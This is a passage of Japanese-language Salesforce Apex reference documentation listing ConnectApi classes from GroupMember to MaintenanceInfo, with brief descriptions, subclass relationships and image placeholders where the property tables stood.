**グループの「情報」セクションの内容。**Web UI **では、このセクションは** [**説明**] **セクションの上にあります。グ ループが非公開の場合は、このセクションはメンバーにのみ表示されます。**

<span id="page-1567-0"></span>

### ConnectApi.GroupMember クラス





# ConnectApi.GroupMemberPage クラス



# <span id="page-1569-0"></span>ConnectApi.GroupMembershipRequest クラス



# ConnectApi.GroupMembershipRequests クラス

<span id="page-1569-1"></span>

# ConnectApi.GroupRecord クラス

**グループに関連付けられたレコード。**



## ConnectApi.GroupRecordPage クラス

ConnectApi.GroupRecord **オブジェクトのページ設定されたリスト。**



# <span id="page-1570-0"></span>ConnectApi.HashtagSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**





# ConnectApi.Icon クラス



## <span id="page-1571-1"></span>ConnectApi.InlineImageSegment

**フィード本文のインライン画像。**

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



# <span id="page-1571-0"></span>ConnectApi.KnowledgeArticleVersion

**ナレッジ記事バージョン。**





# ConnectApi.KnowledgeArticleVersionCollection

**ナレッジ記事バージョンのコレクション。**



### ConnectApi.LabeledRecordField クラス

#### **このクラスは抽象クラスです。**

[ConnectApi.AbstractRecordField](#page-1488-0) **クラスのサブクラス**

#### **次のクラスのスーパークラス**:

- **•** [ConnectApi.CompoundRecordField](#page-1521-2) **クラス**
- **•** [ConnectApi.CurrencyRecordField](#page-1527-0) **クラス**
- **•** [ConnectApi.DateRecordField](#page-1535-0) **クラス**
- **•** [ConnectApi.PercentRecordField](#page-1585-1) **クラス**
- **•** [ConnectApi.PicklistRecordField](#page-1587-0) **クラス**
- **•** [ConnectApi.RecordField](#page-1596-2) **クラス**
- **•** [ConnectApi.ReferenceRecordField](#page-1598-1) **クラス**
- **•** [ConnectApi.ReferenceWithDateRecordField](#page-1598-2) **クラス**

**表示ラベルとテキスト値が含まれるレコード項目。**

重要: **フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラス のインスタンスを処理できるように準備しておく必要があります。**



#### <span id="page-1573-1"></span>ConnectApi.LinkAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1573-0) [LinkCapability](#page-1573-0) **が使用されます。**

[ConnectApi.FeedItemAttachment](#page-1558-0) **クラスのサブクラス**



#### <span id="page-1573-0"></span>ConnectApi.LinkCapability

#### **フィード要素にこの機能がある場合、リンクがあります。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**

<span id="page-1573-2"></span>

#### ConnectApi.LinkSegment クラス

[ConnectApi.MessageSegment](#page-1580-1) **クラスのサブクラス**



# ConnectApi.MaintenanceInfo

## **組織の今後の定期メンテナンスに関する情報。**

